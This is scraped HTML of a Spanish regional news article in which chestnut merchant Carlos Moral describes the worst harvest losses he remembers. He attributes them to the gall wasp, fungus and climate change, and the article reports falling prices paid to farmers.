i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcarlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carlos+Moral%3A+%C2%ABEste+es+el+peor+a%C3%B1o+que+recuerdo+de+p%C3%A9rdidas+en+el+sector+de+la+casta%C3%B1a%C2%BB&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcarlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carlos+Moral%3A+%C2%ABEste+es+el+peor+a%C3%B1o+que+recuerdo+de+p%C3%A9rdidas+en+el+sector+de+la+casta%C3%B1a%C2%BB %0A%0A https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-696x522.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2-265x198.jpg 265w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_castañas_Moral_2023_10_25 (2)"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="wp-block-heading has-text-align-center"><strong>El propietario de Castañas Moral señala que las castañas están dañadas como consecuencia del cambio climático, la avispilla y el hongo que las enferma</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">C<strong>arlos Moral</strong>, propietario de Castañas Moral, de O Barco, afirma que este es el peor año que recuerda para el sector de la castaña. «Un desastre como éste no lo recuerdo y llevo ya 30 años en el sector», dice.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3.jpg" alt="" class="wp-image-71159" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-3-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Al partir castañas por la mitad al azar aparecen sanas y dañadas</figcaption></figure></a></div><p><strong>El año pasado también hubo poca castaña debido a los incendios</strong> pues ardieron castaños —relata Carlos Moral— y «además llevamos tres o cuatro años con<strong> la avispilla</strong>, <strong>hongo y enfermedad</strong>. «En 2022 cuando terminó la campaña pensé que peor campaña que aquélla no la íbamos tener a tener en la vida y<strong> resulta que esta fue la peor, un desastre»</strong>.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7.jpg" alt="" class="wp-image-71163" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-7-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Al menos un 50 por ciento de las castañas están estropeadas,  «pero no solo en Valdeorras, también a nivel de otros países europeos», añade, apuntando que el cambio climático cada vez hace más mella en este emblemático cultivo.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5.jpg" alt="" class="wp-image-71161" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-5-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>«Los castaños están muy débiles y dañados por la avispilla, muy bajos de defensas, el exceso de agua, el exceso de calor con más de 30 grados y la humedad provocó la proliferación de hongos», cuenta Carlos Moral.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3.jpg" alt="" class="wp-image-70898" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Comercial-Abierto_magosto_Castanas-Moral_2023_10_20-3-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Esto se traduce en grandes pérdidas económicas para el sector, «empezando por el agricultor, aún cuando aquí la mayoría de ellos no vive de las castañas sino que representa una fuente de ingresos complementarios. <strong>Pero está claro, en este momento no es rentable para nadie, ni para productores, ni almacenistas, ni empresas»</strong>, lamenta.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="725" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4.jpg" alt="" class="wp-image-71160" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4-300x212.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4-768x544.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4-696x493.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4-593x420.jpg 593w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-4-100x70.jpg 100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>Como empresario y almacenista afirma que llegó la campaña y tiene que realizar una escrupulosa selección, «no se pueden comprar todas <strong>porque castañas hay, pero no se pueden comercializar porque no valen para los mercados</strong>. Esto supone pérdidas enormes, de al menos el 60 por ciento», añade el propietario de Castañas Moral.</p><p>Carlos Moral señala que hay <strong>una pequeña esperanza en la castaña tardía</strong>, que se produce en zonas como Candeda de Domiz (Carballeda), por ejemplo, y que se recoge a finales de octubre y principios de noviembre. Aún así, «no va a estar cien por cien, lógicamente, como otros años».</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="841" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6.jpg" alt="" class="wp-image-71162" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6-300x246.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6-768x631.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6-696x572.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-6-511x420.jpg 511w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p><strong>Carlos Moral es espejo de lo que está ocurriendo en las empresas del sector</strong>. «Tengo poco y bastante malo. Si en años anteriores se recogían hasta 20.000 kilos, ahora te quedas con 2.000 o 3.000. Las revisamos y seleccionamos a conciencia, <strong>de lo malo de esta campaña, seleccionamos lo mejor.</strong> No se compra lo que no se puede comercializar.  A veces se ven bonitas por fuera y por dentro están tocadas».</p><p>«Aquí hacemos un muestreo y pruebas. Abrimos un centenar de castañas si tiene un porcentaje elevado de castañas estropeadas ya no la recojo», señala.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25.jpg" alt="" class="wp-image-71164" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-300x225.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-768x576.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-696x522.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-560x420.jpg 560w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-80x60.jpg 80w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-160x120.jpg 160w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-265x198.jpg 265w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></a></div><p>El mal estado de las castañas ha rebajado el precio de compra a los agricultores, si antes se pagaban a 1,40 euros el kilo aproximadamente, ahora son a 0,80 céntimos. «No se recoge la que está muy dañada», concluye.</p><p></p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/carlos-moral/">Carlos Moral</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/castana/">castaña</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/castanas/">castañas</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/castanas-moral/">Castañas Moral</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/gente/">gente</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/o-barco/">O Barco</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-10-26T06:56:14+00:00"><meta itemprop="dateModified" content="2023-11-01T08:08:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/carlos-moral-este-es-el-peor-ano-que-recuerdo-de-perdidas-en-el-sector-de-la-castana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Carlos Moral: &quot;Este es el peor año que recuerdo de pérdidas en el sector de la castaña&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_castanas_Moral_2023_10_25-2.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/magin-blanco-rememorara-en-o-barco-su-carrera-musical-hoy-no-me-veo-volviendo-al-rock/"  rel="bookmark" class="td-image-wrap " title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»" ><img class="entry-thumb" src="[data-uri]" alt="Magín Blanco músico de A Rúa" title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_2026_01_10-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/magin-blanco-rememorara-en-o-barco-su-carrera-musical-hoy-no-me-veo-volviendo-al-rock/"  rel="bookmark" title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»">Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/teresa-garcia-es-ahora-asesora-de-gabinete-de-la-diputacion-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Teresa García es ahora asesora de gabinete de la Diputación en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teresa García es ahora asesora de gabinete de la Diputación en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teresa-Garcia-Paradelo_2026_01_08-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/teresa-garcia-es-ahora-asesora-de-gabinete-de-la-diputacion-en-valdeorras/"  rel="bookmark" title="Teresa García es ahora asesora de gabinete de la Diputación en Valdeorras">Teresa García es ahora asesora de gabinete de la Diputación en Valdeorras</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/anton-garcia-goncalves-estrena-su-documental-saude-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Antón García Gonçalves estrena su documental «Saúde» en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antón García Gonçalves estrena su documental «Saúde» en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_nton-Garcia-Goncalves_Saude_documental_2025_12_29-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/anton-garcia-goncalves-estrena-su-documental-saude-en-o-barco/"  rel="bookmark" title="Antón García Gonçalves estrena su documental «Saúde» en O Barco">Antón García Gonçalves estrena su documental «Saúde» en O Barco</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts 